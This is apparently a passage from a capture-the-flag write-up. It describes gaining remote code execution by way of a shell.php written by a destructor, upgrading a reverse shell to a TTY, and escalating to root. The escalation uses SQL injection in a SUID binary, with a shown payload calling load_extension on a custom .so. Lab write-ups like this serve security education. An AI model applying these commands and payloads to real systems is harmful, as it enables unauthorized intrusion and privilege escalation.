

Upon returning to the directory listing, we observed that a file named shell.php had been created — written by the LogManager destructor method.


This resulted in RCE, followed by a reverse shell, and finally the first flag.



To upgrade the shell to a full TTY:

export TERM=xterm
script /dev/null -c bash
Ctrl + z
stty raw -echo ; fg



Privilege Escalation – Obtaining the Root Flag
During privilege escalation, we enumerated SUID binaries and found a non-standard binary named managment-tool.



This binary is responsible for searching, activating, and listing users in the database.



Upon analyzing the binary code, we found the function “activate_user()”, responsible for activating users.



This function builds an SQL query using snprintf() with user input, making it vulnerable to SQL Injection. Additionally, sqlite3_enable_load_extension() is enabled, allowing loading of external libraries.

Based on this, we can create our own lib to execute the bash binary with elevated permissions, since this SQL Injection allows us to use the "load_extension()" function to load an external library.



gcc -shared -o teste.so -fPIC teste.c

With our .so created, we can now load it using a common query, however, we need to remember that the query selects 4 columns: id, username, email, and active, so we need to match this structure for our UNION injection to be effective. Therefore, our query looks like this:

" UNION SELECT load_extension("/tmp/teste.so"), NULL, NULL, NULL; --

After execution, the library ran bash with root privileges due to the SUID bit on the binary, granting root access and the final flag.

